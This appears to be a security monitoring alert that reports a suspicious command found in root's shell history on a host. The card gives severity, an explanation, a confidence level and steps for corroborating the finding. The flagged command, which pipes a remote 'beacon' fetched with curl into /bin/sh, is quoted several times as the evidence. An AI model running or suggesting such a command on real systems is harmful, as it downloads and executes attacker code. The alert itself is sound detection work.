 HIGH Suspicious command executed: curl -s http://203.0.113.9/beacon | /bin/sh
WHAT HAPPENED
A process matching a known malicious command shape was seen: curl -s
http://203.0.113.9/beacon | /bin/sh
WHY IT MATTERS
A command matching a reverse-shell, C2-beacon or encoded-payload pattern was
executed. Even without a matching login it does not belong in normal operation and
must be explained. Note the source: shell history records what was typed at an
interactive shell, not what the kernel actually ran, and the account owner can edit or
wipe it. Treat this as a lead to confirm rather than proof that the command executed.
CONFIDENCE
Medium
WHAT TO CHECK NEXT
Corroborate the history entry against a second artifact - auditd execve records, journald,
or an outbound connection to the address in the command - before relying on it, and
confirm which user's history file it came from.
▼ Technical detail
rule=suspicious_process v1.1; matched command 'curl -s http://203.0.113.9/beacon | /bin/sh' in shell_command [root/.bash_history]; sources=shell
history; occurrences=1
Finding 49a7ac558fb6faafb8da994987faa570 · Rule suspicious_process v1.1 · 2026-11-10T17:13:32+00:00 · host 5e91118635724e4ba187e0e1e063b8f2 ·
1 supporting event(s)